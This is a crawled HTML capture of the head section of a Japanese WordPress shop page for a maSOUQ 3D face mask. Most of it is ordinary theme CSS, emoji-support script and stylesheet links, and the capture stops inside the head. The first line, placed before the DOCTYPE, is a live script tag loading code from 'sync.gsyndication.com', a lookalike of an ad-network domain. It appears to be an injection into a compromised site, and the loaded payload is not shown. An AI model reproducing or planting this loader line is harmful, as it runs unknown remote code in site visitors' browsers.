

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://white-factory.ne.jp/2020/10/02/masouq-3d-%E3%83%9E%E3%82%B9%E3%82%AF-%E8%8A%B1%E3%81%A4%E3%81%AA%E3%81%8E-%E3%83%99%E3%83%BC%E3%82%B8%E3%83%A5/
body_size: 14731
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://white-factory.ne.jp/xmlrpc.php">
<link rel='stylesheet' href='/wp-content/themes/onetone/stylesheet-obita.css' />
<link rel='stylesheet' href='/wp-content/themes/onetone/stylesheet-responsive-obita.css' />

<style id="kirki-css-vars">:root{}</style><title>maSOUQ 3D マスク 花つなぎ ベージュ &#8211; ホワイトファクトリー</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ホワイトファクトリー &raquo; フィード" href="https://white-factory.ne.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ホワイトファクトリー &raquo; コメントフィード" href="https://white-factory.ne.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ホワイトファクトリー &raquo; maSOUQ 3D マスク 花つなぎ ベージュ のコメントのフィード" href="https://white-factory.ne.jp/2020/10/02/masouq-3d-%e3%83%9e%e3%82%b9%e3%82%af-%e8%8a%b1%e3%81%a4%e3%81%aa%e3%81%8e-%e3%83%99%e3%83%bc%e3%82%b8%e3%83%a5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/white-factory.ne.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://white-factory.ne.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://white-factory.ne.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://white-factory.ne.jp/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
